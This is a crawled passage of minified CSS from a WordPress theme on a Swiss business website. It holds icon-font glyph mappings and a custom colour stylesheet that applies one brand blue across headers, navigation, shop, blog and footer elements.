>.admi:before{content:"\e914"}.icon-arrow-down9>a>.admi:before{content:"\e915"}.icon-arrow-up8>a>.admi:before{content:"\e916"}.icon-arrow-right9>a>.admi:before{content:"\e917"}.icon-arrow-left10>a>.admi:before{content:"\e918"}.icon-arrow-down10>a>.admi:before{content:"\e919"}.icon-arrow-up9>a>.admi:before{content:"\e91a"}.icon-uniE91B>a>.admi:before{content:"\e91b"}.icon-arrow-left11>a>.admi:before{content:"\e91c"}.icon-arrow-down11>a>.admi:before{content:"\e91d"}.icon-arrow-up10>a>.admi:before{content:"\e91e"}.icon-arrow-right10>a>.admi:before{content:"\e91f"}.icon-menu4>a>.admi:before{content:"\e920"}.icon-ellipsis>a>.admi:before{content:"\e921"}.icon-dots>a>.admi:before{content:"\e922"}.icon-dot>a>.admi:before{content:"\e923"}.icon-cc>a>.admi:before{content:"\e924"}.icon-cc-by>a>.admi:before{content:"\e925"}.icon-cc-nc>a>.admi:before{content:"\e926"}.icon-cc-nc-eu>a>.admi:before{content:"\e927"}.icon-cc-nc-jp>a>.admi:before{content:"\e928"}.icon-cc-sa>a>.admi:before{content:"\e929"}.icon-cc-nd>a>.admi:before{content:"\e92a"}.icon-cc-pd>a>.admi:before{content:"\e92b"}.icon-cc-zero>a>.admi:before{content:"\e92c"}.icon-cc-share>a>.admi:before{content:"\e92d"}.icon-cc-share2>a>.admi:before{content:"\e92e"}.icon-danielbruce>a>.admi:before{content:"\e92f"}.icon-danielbruce2>a>.admi:before{content:"\e930"}.icon-github6>a>.admi:before{content:"\e931"}.icon-github7>a>.admi:before{content:"\e932"}.icon-flickr5>a>.admi:before{content:"\e933"}.icon-flickr6>a>.admi:before{content:"\e934"}.icon-vimeo4>a>.admi:before{content:"\e935"}.icon-vimeo5>a>.admi:before{content:"\e936"}.icon-twitter4>a>.admi:before{content:"\e937"}.icon-twitter5>a>.admi:before{content:"\e938"}.icon-facebook5>a>.admi:before{content:"\e939"}.icon-facebook6>a>.admi:before{content:"\e93a"}.icon-facebook7>a>.admi:before{content:"\e93b"}.icon-googleplus6>a>.admi:before{content:"\e93c"}.icon-googleplus7>a>.admi:before{content:"\e93d"}.icon-pinterest3>a>.admi:before{content:"\e93e"}.icon-pinterest4>a>.admi:before{content:"\e93f"}.icon-tumblr3>a>.admi:before{content:"\e940"}.icon-tumblr4>a>.admi:before{content:"\e941"}.icon-linkedin2>a>.admi:before{content:"\e942"}.icon-linkedin3>a>.admi:before{content:"\e943"}.icon-dribbble5>a>.admi:before{content:"\e944"}.icon-dribbble6>a>.admi:before{content:"\e945"}.icon-stumbleupon3>a>.admi:before{content:"\e946"}.icon-stumbleupon4>a>.admi:before{content:"\e947"}.icon-lastfm3>a>.admi:before{content:"\e948"}.icon-lastfm4>a>.admi:before{content:"\e949"}.icon-rdio>a>.admi:before{content:"\e94a"}.icon-rdio2>a>.admi:before{content:"\e94b"}.icon-spotify>a>.admi:before{content:"\e94c"}.icon-spotify2>a>.admi:before{content:"\e95b"}.icon-qq>a>.admi:before{content:"\e95c"}.icon-instagram3>a>.admi:before{content:"\e95d"}.icon-dropbox>a>.admi:before{content:"\e95e"}.icon-evernote>a>.admi:before{content:"\e94d"}.icon-flattr2>a>.admi:before{content:"\e94e"}.icon-skype2>a>.admi:before{content:"\e94f"}.icon-skype3>a>.admi:before{content:"\e950"}.icon-renren>a>.admi:before{content:"\e951"}.icon-sina-weibo>a>.admi:before{content:"\e952"}.icon-paypal4>a>.admi:before{content:"\e953"}.icon-picasa>a>.admi:before{content:"\e954"}.icon-soundcloud3>a>.admi:before{content:"\e955"}.icon-mixi>a>.admi:before{content:"\e956"}.icon-behance>a>.admi:before{content:"\e957"}.icon-circles>a>.admi:before{content:"\e958"}.icon-vk>a>.admi:before{content:"\e959"}.icon-smashing>a>.admi:before{content:"\e95a"}}

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977
body_size: 3475
content:
.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{color:#2f7cbf}.woocommerce p.stars.selected a:not(.active):before{color:#2f7cbf}#header .opener-icons:hover{background:#2f7cbf}#header .header-top a:hover{color:#2f7cbf}#header .head-social a{color:#2f7cbf;border-color:#2f7cbf}#header .head-social a:hover{background:#2f7cbf}#header .head-socialnetworks a:hover{color:#2f7cbf}#header .cart-box .cart-drop .cart-holder:after{background:#2f7cbf}#header .cart-box .cart-drop a:hover{color:#2f7cbf}#header .cart-box .cart-drop .total-price-area .price{color:#2f7cbf}#header .cart-box .cart-drop .btn{background:#2f7cbf;border-color:#2f7cbf}#header .cart-box .cart-drop .btn.add:hover{background:#2f7cbf;border-color:#2f7cbf}#header .cart-box .cart-list .product-name a:hover{color:#2f7cbf}#header .cart-box .cart-list .rating li .fa-star{color:#2f7cbf}#header .cart-box .cart-list .delete:hover{color:#2f7cbf}#header .lang-drop{border-bottom-color:#2f7cbf}#header .lang-drop a:hover{color:#2f7cbf}#header .leng-opener:hover{color:#2f7cbf}#header .cartopener-main .cart-num{background:#2f7cbf}#header.style3 .opener-icons:hover{border-color:#2f7cbf}#header.style3 .cart-opener .arrow{background:#2f7cbf}#header.style4 .opener-icons:hover{color:#2f7cbf}#header.style4 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style4 #nav .nav-top>li.hover>a,#header.style4 #nav .nav-top>li:hover>a,#header.style4 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style4 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style5 .opener-icons:hover{border-color:#2f7cbf}#header.style5 #nav .nav-top>li:hover>a,#header.style5 #nav .nav-top>li.hover>a,#header.style5 #nav .nav-top>li.active>a{color:#2f7cbf}#header.style5 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.style5 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style7 .opener-icons:hover{color:#2f7cbf}#header.style7 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style7 #nav .nav-top>li.hover>a,#header.style7 #nav .nav-top>li:hover>a,#header.style7 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style7 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style8 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style8 #nav .nav-top>li:hover>a,#header.style8 #nav .nav-top>li.hover>a,#header.style8 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style8 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style8 .opener-icons:hover{color:#2f7cbf}#header.style10 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style10 #nav .nav-top>li:hover>a,#header.style10 #nav .nav-top>li.hover>a,#header.style10 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-top>li.hover>a,#header.style11 #nav .nav-top>li:hover>a,#header.style11 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style12 .info-list a:hover{color:#2f7cbf}#header.style12 .info-list .fa{color:#2f7cbf}#header.style12 .language-nav a:hover{color:#2f7cbf}#header.style12 #nav:after{background:#2f7cbf}#header.style12 #nav .quote-btn:hover{color:#2f7cbf}#header.style12 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style16 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style16 #nav .nav-top>li:hover>a,#header.style16 #nav .nav-top>li.hover>a,#header.style16 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style16 .opener-icons:hover{color:#2f7cbf}#header.style16 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style17 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style17 #nav .nav-top>li:hover>a,#header.style17 #nav .nav-top>li.hover>a,#header.style17 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style18 .info-list a:hover{color:#2f7cbf}#header.style18 .info-list .fa{color:#2f7cbf}#header.style18 .head-socialnetworks a:hover{color:#2f7cbf}#header.style18 #nav .quote-btn{background:#2f7cbf}#header.style18 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style18 #nav .nav-top>li:hover>a,#header.style18 #nav .nav-top>li.hover>a,#header.style18 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style18 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style20 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style20 #nav .nav-top>li:hover>a,#header.style20 #nav .nav-top>li.hover>a,#header.style20 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style20 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style20 .opener-icons:hover{color:#2f7cbf}#header.style21 .header-top:after{background:#2f7cbf}#header.style21 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style21 #nav .nav-top>li.hover>a,#header.style21 #nav .nav-top>li:hover>a,#header.style21 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style21 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style21 .opener-icons:hover{color:#2f7cbf}#header.style26 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style26 #nav .nav-top>li:hover>a,#header.style26 #nav .nav-top>li.hover>a,#header.style26 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style27 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style27 #nav .nav-top>li:hover>a,#header.style27 #nav .nav-top>li.hover>a,#header.style27 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style27 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style27 .opener-icons:hover{background:#2f7cbf;border-color:#2f7cbf}#header.fixed-position #nav .nav-top>li:hover>a,#header.fixed-position #nav .nav-top>li.hover>a,#header.fixed-position #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position .opener-icons:hover{border-color:#2f7cbf}#header.fixed-position.style4 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style7 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style8 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style9 #nav .nav-top>li>a:hover,#header.fixed-position.style9 #nav .nav-top>li:hover>a,#header.fixed-position.style9 #nav .nav-top>li.hover>a,#header.fixed-position.style9 #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position.style9 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style10 #nav .nav-top>li:hover>a,#header.fixed-position.style10 #nav .nav-top>li.hover>a,#header.fixed-position.style10 #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position.style10 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style10 .icon-list>li .opener-icons:hover{border-color:#2f7cbf}#header.fixed-position.style10 .icon-list>li:hover .opener-icons{border-color:#2f7cbf}#header.fixed-position.style16 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style17 #nav .nav-top>li.active>a,#header.fixed-position.style17 #nav .nav-top>li:hover>a,#header.fixed-position.style17 #nav .nav-top>li.hover>a,#header.fixed-position.style17 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style17 .opener-icons:hover{background:#2f7cbf;border-color:#2f7cbf}#header.fixed-position.style19 #nav .nav-top>li.active>a,#header.fixed-position.style19 #nav .nav-top>li:hover>a,#header.fixed-position.style19 #nav .nav-top>li.hover>a,#header.fixed-position.style19 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style20 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style21 .opener-icons:hover{color:#2f7cbf}#nav a:hover{color:#2f7cbf}#nav li.hover>a,#nav li:hover>a,#nav li.active>a{color:#2f7cbf}#nav .drop ul:after{background:#2f7cbf}#nav .mega-drop .drop-holder:after{background:#2f7cbf}#nav .nav-opener:hover{background:#2f7cbf;border-color:#2f7cbf}.search-popup .close-btn:hover{background:#2f7cbf}.search-popup .submit:hover{color:#2f7cbf}.side-widget h2:after{background:#2f7cbf}.side-widget a:hover{color:#2f7cbf}.side-widget .btn{background:#2f7cbf;border-color:#2f7cbf}.sidemenu-photo.v9 #nav7 ul a:hover,.sidemenu-photo.v11 #nav7 ul a:hover,.sidemenu-photo.v11 #nav7 ul li.active a,.sidemenu-photo.v9 #nav7 .nav-opener:hover,.sidemenu-photo.v10 #nav7 .nav-opener:hover,.sidemenu-photo.v10 #nav7 ul a:hover{color:#2f7cbf}#footer.style11 .btn-more:hover{background:#2f7cbf;border-color:#2f7cbf}#footer.style13 .f-info-box .tel{color:#2f7cbf}#footer.style15 .footer-bottom .footer-nav li a:hover{color:#2f7cbf}#footer.style17 .footer-bottom .footer-nav li a:hover{color:#2f7cbf}#footer.style19 .f-info-box .tel{color:#2f7cbf}#footer.style23 .f-info-box .tel{color:#2f7cbf}#footer.style25 .footer-social li a:hover{background:#2f7cbf}#footer.style26 .f-info-box .num{color:#2f7cbf}#footer.style27 .f-info-box .tel{color:#2f7cbf}.mailing-form2 .btn-submit{background:#2f7cbf}.mailing-form2 .btn-submit:hover{color:#2f7cbf}.bottom-box3 .footer-social a:hover{background:#2f7cbf}.f-our-mission .btn-more .fa{color:#2f7cbf}.f-our-mission .btn-more:hover{color:#2f7cbf}.newsletter-form button:hover{color:#2f7cbf}.time-nav .close-txt{background:#2f7cbf}#lancer-footer .f-social a:hover{background:#2f7cbf}#lancer-footer .footer-bottom ul a:hover{color:#2f7cbf}.wed-social .social a:hover{background:#2f7cbf}.socialize-holder .footer-social a:hover{background:#2f7cbf}.btn-f-default:hover{background:#2f7cbf;border-color:#2f7cbf}.btn-f-info{background:#2f7cbf;border-color:#2f7cbf}.btn-history:before{background:#2f7cbf}.btn-history:hover{background:#2f7cbf}.btn-history:hover:after{color:#2f7cbf}.btn-more:hover{background:#2f7cbf;border-color:#2f7cbf}.btn-resume{background:#2f7cbf;border-color:#2f7cbf}.know-more{background:#2f7cbf;border-color:#2f7cbf}.portfolio-view:before,.portfolio-view:after{color:#2f7cbf}.portfolio-view:hover span{color:#2f7cbf}.page-heading .heading3:before{border-color:#2f7cbf transparent transparent}.page-banner .heading:before{background:#2f7cbf}.page-banner .breadcrumbs li.active a{color:#2f7cbf}.page-banner .breadcrumbs a:hover{color:#2f7cbf}.page-banner.grey .breadcrumbs a:hover{color:#2f7cbf}.main-slider .slick-dots .slick-active button,.main-slider .slick-dots button:hover{background:#2f7cbf;border-color:#2f7cbf}.f-iconbox .icon{color:#2f7cbf;border-color:#2f7cbf}.f-iconbox:hover .icon{background:#2f7cbf}.f-iconbox.light:hover .icon{background:#2f7cbf;border-color:#2f7cbf}.team-block .over{background:#2f7cbf}.team-box .over{background:#2f7cbf}.team-box .subtitle a{color:#2f7cbf}.team-box .info-box .add-text a{color:#2f7cbf}.team-box:hover .social-network{background:#2f7cbf}.team-box.style3 .social-network{background:#2f7cbf}.testimon-section .icon{background:#2f7cbf}.testimon-section .slick-dots li.slick-active button{background:#2f7cbf;border-color:#2f7cbf}.testimon-section .slick-dots button:hover{background:#2f7cbf;border-color:#2f7cbf}.testimon-section.alt-version blockquote .fa{color:#2f7cbf}.isotop-controls li.active a{background:#2f7cbf}.isotop-controls a:hover{background:#2f7cbf}.isotop-controls2 a:hover{background:none}.isotop-controls2 a:hover:after{background:#2f7cbf}.isotop-controls2 li.active a:after{background:#2f7cbf}.isotop-controls3 a:hover:after{background:#2f7cbf}.isotop-controls3 li.active a:after{background:#2f7cbf}.isotop-controls4 a:hover:before{background:#2f7cbf}.isotop-controls4 li.active a:before{background:#2f7cbf}.isotop-controls4 .view-all:hover:before{background:#2f7cbf}.portfolio-block .over .plus{color:#2f7cbf}.portfolio-block .title:after{background:#2f7cbf}.portfolio-block .search{background:#2f7cbf}.portfolio-block .link:hover{background:#2f7cbf}.portfolio-block .portfolio-btn:hover{background:#2f7cbf;border-color:#2f7cbf}.portfolio-text .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.work-slider .slick-arrow:hover{background:#2f7cbf}.price-section .box:hover .heading,.price-section .box.active .heading{background:#2f7cbf}.price-section .box:hover .btn,.price-section .box.active .btn{background:#2f7cbf;border-color:#2f7cbf}.price-section .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.price-section.style2 .box.active .btn:hover,.price-section.style2 .box:hover .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.price-section.style3 .box.active .heading,.price-section.style3 .box:hover .heading{background:#2f7cbf}.price-section.style5 .box.active,.price-section.style5 .box:hover{border-color:#2f7cbf}.price-section.style5 .box.active .heading,.price-section.style5 .box:hover .heading{background:#2f7cbf}.price-section.style5 .box.active .btn-purchase,.price-section.style5 .box:hover .btn-purchase{background:#2f7cbf;border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots li.slick-active button{border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots li.slick-active button:after{background:#2f7cbf}.blog-section .beans-stepslider .slick-dots button:hover{border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots button:after{background:#2f7cbf}.blog-m-post h3 a:hover{color:#2f7cbf}.blog-m-post .meta a:hover{color:#2f7cbf}.blog-m-post .icon{background:#2f7cbf}.blog-m-post.style2 .blog-txt{border-color:#2f7cbf}.facts-section .fa{color:#2f7cbf}.facts-section .num:after{background:#2f7cbf}.clients-section .beans-stepslider .slick-next:hover,.clients-section .beans-stepslider .slick-prev:hover{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .coll:hover .icon{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .coll:hover .btn{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .icon:hover{background:#2f7cbf;border-color:#2f7cbf}.counter-container .fa{color:#2f7cbf}.counter-container .num:after{background:#2f7cbf}.services-section h3 .fa{color:#2f7cbf}.video-section .play-icon{color:#2f7cbf}.process-section .icon .num{background:#2f7cbf}.progress-holder .progress-bar-outer{background:#2f7cbf}.features-section .fa{color:#2f7cbf}.core-section .list li:after{color:#2f7cbf}.twitter-section a{color:#2f7cbf}.appshowcase-banner .platform a:hover{color:#2f7cbf}.about-section .fa{color:#2f7cbf}.about-section .know-more{background:#2f7cbf;border-color:#2f7cbf}.counter-section .num:after{background:#2f7cbf}.team-lightbox .socialnetworks a:hover{color:#2f7cbf}.app-mainbanner h1 .add{color:#2f7cbf}.app-mainbanner .btn{background:#2f7cbf}.get-app .platform a:hover{color:#2f7cbf}.appsub-section .input-box #mc_embed_signup input.button{background:#2f7cbf}.architecture-gallery .subtitle{background:#2f7cbf}.architecture-gallery .slick-arrow:hover{color:#2f7cbf}.architecture-gallery .slick-arrow:after{background:#2f7cbf}.archi-columns .coll:hover{background:#2f7cbf}.archi-columns h2:after{background:#2f7cbf}.archi-projects .heading-v2:after{background:#2f7cbf}.archi-projects h3:after{background:#2f7cbf}.archi-projects .beans-slider .slick-dots li button:hover{background:#2f7cbf;border-color:#2f7cbf}.archi-projects .beans-slider .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.archi-whyus h2 .add{color:#2f7cbf}.blog-over h2 a:hover{color:#2f7cbf}.blog-over .author-info .txt a:hover{color:#2f7cbf}.blog-over .blog-nav li a:hover{color:#2f7cbf}.blog-post-v1 .more:hover{color:#2f7cbf}.blog-post-v1 h2 a:hover{color:#2f7cbf}.blog-post-v1 h3{color:#2f7cbf}.blog-post-v1 h3 a{color:#2f7cbf}.blog-post-v1 .meta a:hover{color:#2f7cbf}.blog-post-v1 .icon{background:#2f7cbf}.blog-post-v1 .post-blockquote{border-color:#2f7cbf}.blog-footer .btn-box .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .btn-load:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .b-pagination li.active a{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .b-pagination a:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-post-v2 h2 a:hover{color:#2f7cbf}.blog-post-v2 .meta a:hover{color:#2f7cbf}.blog-post-v2 .icon{background:#2f7cbf}.widget .searchform button{background:#2f7cbf}.widget .tabset a:hover{background:#2f7cbf}.widget .tabset .active a{background:#2f7cbf}.widget.cate-widget a:hover{color:#2f7cbf}.widget.cate-widget a .fa{color:#2f7cbf}.widget.cate-widget ul li.active a{color:#2f7cbf}.comment-box .box.img-box .reply:hover{color:#2f7cbf}.comment-form .btn{background:#2f7cbf}.blog-isotop-nav li.active a{background:#2f7cbf}.blog-isotop-nav a:hover{background:#2f7cbf}.welcome-heading .main-text .rotate-text{background:#2f7cbf}.about-post h3 a:hover{color:#2f7cbf}.about-post .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.nav-tabs>li>a:before{background:#2f7cbf}.nav-tabs>li>a:after{border-color:#2f7cbf transparent transparent transparent}.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:hover:before,.nav-tabs>li.active>a:focus:before{background:#2f7cbf}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:hover:after,.nav-tabs>li.active>a:focus:after{border-color:#2f7cbf transparent transparent transparent}.panel-title a{background:#2f7cbf}.panel-title a:hover{background:#2f7cbf}.dark .panel-title a.collapsed:hover{background:#2f7cbf}.create-business h2 a{color:#2f7cbf}.create-business .btn-f-info:hover{background:#2f7cbf;border-color:#2f7cbf}.create-business .btn-f-default{background:#2f7cbf;border-color:#2f7cbf}.construct-gallery .title{border-left-color:#2f7cbf}.construct-gallery .btn:before{background:#2f7cbf}.construct-gallery .btn:hover{background:#2f7cbf}.construct-gallery .slick-dots li button:hover{background:#2f7cbf;border-color:#2f7cbf}.construct-gallery .slick-dots li.slick-active button{background:#2f7cbf;border-color:#2f7cbf}.safety-section h2 .add{color:#2f7cbf}.safety-section .btn:before{background:#2f7cbf}.safety-section .btn:hover{background:#2f7cbf}.safety-section .more:before{background:#2f7cbf}.const-services .icon{color:#2f7cbf}.const-services .slick-arrow:hover{background:#2f7cbf}.const-services.style2 .box .fa{color:#2f7cbf}.const-services.style2 .box:hover .over{background:rgba(249,96,21,.8)}.onepage-banner .down-arrow:hover{color:#2f7cbf}.about-aricle .img-box{background:#2f7cbf}.tabset-onepage li a:before{background:#2f7cbf}.tabset-onepage li a:hover .fa{color:#2f7cbf}.tabset-onepage li.active a .fa{color:#2f7cbf}.tab-content.onepage .btn{background:#2f7cbf;border-color:#2f7cbf}.process-nav li .fa{color:#2f7cbf}.process-nav li:hover .process{background:#2f7cbf;border-color:#2f7cbf}.recentblog-col h3 a:hover{color:#2f7cbf}.recentblog-col .meta-nav a:hover{color:#2f7cbf}.recentblog-col .date-holder a{background:#2f7cbf}.install-demos .btn{background:#2f7cbf;border-color:#2f7cbf}.contact-form .btn-submit{background:#2f7cbf;border-color:#2f7cbf}.lancer-do .fa{color:#2f7cbf}.lancer-do.style2 .fa{color:#2f7cbf}.lancer-do.style2 .list-do a:hover{background:#2f7cbf}.personal-process .beans-slider .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.personal-process .beans-slider .slick-dots button:hover{border-color:#2f7cbf;background:#2f7cbf}.personal-process .icon{background:#2f7cbf}.personal-exper .p-holder .icon{background:#2f7cbf}.personal-exper.style3 h2 a:hover{color:#2f7cbf}.p-skills .progress-holder .progress-bar-outer{background:#2f7cbf}.port-single ul a{color:#2f7cbf}.port-single .social-network a:hover{background:#2f7cbf}.portfolio-footer.style2 .btn{background:#2f7cbf;border-color:#2f7cbf}.realestate-slider .slick-arrow:hover{color:#2f7cbf}.realestate-section .tabset li.active a{background:#2f7cbf;border-left-color:#2f7cbf}.realestate-section .tabset li:hover a{background:#2f7cbf;border-left-color:#2f7cbf}.realestate-section .tab-content{background:#2f7cbf}.realestate-services .img-box a:hover{color:#2f7cbf;border-color:#2f7cbf}.realestate-services .star-list li.active a{color:#2f7cbf}.realestate-services .price{color:#2f7cbf}.realestate-services .slick-arrow:hover{background:#2f7cbf;border-color:#2f7cbf}.resturant-gallery .slick-arrow:hover{color:#2f7cbf}.menu-block .btn.view:hover{background:#2f7cbf;border-color:#2f7cbf}.our-menu-nav li a:before{background:#2f7cbf}.our-menu-nav li a:hover{color:#2f7cbf}.our-menu-nav li.active a{color:#2f7cbf}.slide-frame .slide-box h3 a:hover{color:#2f7cbf}.slide-frame .slide-box .slide-socials a:hover{color:#2f7cbf}.slide-socials a:hover{color:#2f7cbf}.menu-article h2 a:hover{color:#2f7cbf}.menu-article .rattings-nav li .fa{color:#2f7cbf}.shop-gallery .slick-dots li button:hover{border-color:#2f7cbf;background:#2f7cbf}.shop-gallery .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.btn-shop:hover{color:#2f7cbf}.btn-shop.add{color:#2f7cbf}.product-nav li.active a{background:#2f7cbf}.product-nav a:hover{background:#2f7cbf}.new-product h2 a:hover{color:#2f7cbf}.new-product .btn-cart:hover{color:#2f7cbf}.rattings-nav{color:#2f7cbf}.rattings-nav li .fa{color:#2f7cbf}.special-block .slick-arrow:hover{color:#2f7cbf}.special-block.style2 .btn-slider:hover{background:#2f7cbf;border-color:#2f7cbf}.special-box .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.other-services:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-features h2:before{background:#2f7cbf}.deal-gallery .name:hover{color:#2f7cbf}.deal-gallery .price{color:#2f7cbf}.deal-gallery .btn-sale{background:#2f7cbf}.deal-gallery .slick-arrow:hover{color:#2f7cbf;border-color:#2f7cbf}.product-article h3 a:hover{color:#2f7cbf}.links-nav a:hover{color:#2f7cbf}.links-nav .fa{color:#2f7cbf}.social-block.style4 .social-container .footer-social a:hover{background:#2f7cbf}.shop-header p a{color:#2f7cbf}.shop-footer p a{color:#2f7cbf}.shop-next:hover,.shop-prev:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-pagination li a:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-pagination li.active a{background:#2f7cbf;border-color:#2f7cbf}.shop-widget ul li a:before{border-color:transparent transparent transparent #2f7cbf}.shop-widget ul li a:hover{color:#2f7cbf}.shop-product-info h2 a:hover{color:#2f7cbf}.shop-product-info .btn-cart:hover{color:#2f7cbf}.description-header .review:hover{color:#2f7cbf}.cart-form .btn:hover{background:#2f7cbf}.btn-add .fa{color:#2f7cbf}.btn-add:hover{color:#2f7cbf}.descriptio-tabs .nav-tabs>li>a:hover{background:#2f7cbf}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:hover,.descriptio-tabs .nav-tabs>li.active>a:focus{background:#2f7cbf}.related-shop .btn-prev:hover{color:#2f7cbf;border-color:#2f7cbf}.reply-box:hover{color:#2f7cbf}.shop-table .btn-close:hover{color:#2f7cbf}.shop-apply .btn-slider:hover{background:#2f7cbf}.apply-form .btn-slider:hover{background:#2f7cbf}.shop-calculation.checkout .cart-table .col-2.add{color:#2f7cbf}.update-form .btn:hover{background:#2f7cbf}.rang-form .btn-form:hover{background:#2f7cbf}.travel-slider .slick-arrow:hover{color:#2f7cbf}.travel-section .btn-submit{background:#2f7cbf}.wedding-banner .slick-arrow:hover{color:#2f7cbf}.wedding-nav .countdown-section{background:#2f7cbf}.happy-couple h3 a:hover{color:#2f7cbf}.happy-couple .title{color:#2f7cbf}.happy-couple .social a:hover{color:#2f7cbf}.love-story .row-holder time{background:#2f7cbf}.love-story h3 a:hover{color:#2f7cbf}.wedding-photos .view:hover{background:#2f7cbf;border-color:#2f7cbf}.wedding-photos .over a:hover{color:#2f7cbf}.youga-slider .slick-dots li button:hover{border-color:#2f7cbf;background:#2f7cbf}.youga-slider .slick-dots li.active button{border-color:#2f7cbf;background:#2f7cbf}.login-form2 a:hover{color:#2f7cbf}.login-form2 .btn-info:hover{background:#2f7cbf}.contact-address h3 .fa{color:#2f7cbf}.contact-address a:hover{color:#2f7cbf}.faq-section .smoothanchor:hover,.faq-section .opener:hover{color:#2f7cbf}.faq-section.style3 .divider-line2 .smoothanchor:hover{color:#2f7cbf}.parallax-section .next-section:hover{color:#2f7cbf}.parallax-section .scroll{background:#2f7cbf}.parallax-section .scroll:hover{background:#2f7cbf}.parallax-section .scroll.add:hover{background:#2f7cbf}.error-section h1{color:#2f7cbf}.error-section .text a{color:#2f7cbf}.error-section .btn-down:hover{color:#2f7cbf}.error-section.style7 .wedding-nav .countdown-period{background:#2f7cbf}.btn-back{color:#2f7cbf;border-color:#2f7cbf}.btn-back:hover{background:#2f7cbf}#style-changer .list-style .btn2{background:#2f7cbf;border-color:#2f7cbf}#style-changer .list-style .btn2.add:hover{background:#2f7cbf;border-color:#2f7cbf}#style-changer .changer-opener{color:#2f7cbf}#gotoTop:hover,.page-heading .icon,.events-icons .icon,.footer-social a:hover,.error-form .btn:hover,.footer-form .btn-submit,.mailing-form .btn-submit,.events-mainbanner .subtitle,.page-heading .heading:after,.page-heading .heading2:after,.page-heading .heading8:after,.page-heading .heading9:after,.page-heading .heading3:after,.page-heading .heading5:after,.page-heading .heading5:before,.page-heading .heading2:before,.page-heading .heading8:before,.grey-contact-form .btn-submit,.features-col.style4 .panel-title a.collapsed:hover,.shop-gallery .slick-arrow:hover{background:#2f7cbf}.lost-block h2,#nav7 ul a:hover,.page-heading .dot,.sidenav-port a:hover,.shop-gallery .add-text,.footer-social2 a:hover,.contact-form2 .btn-f-info,.services-section h3 .icon,.page-heading .heading4:after,.croporate-slider .slick-arrow,.page-heading 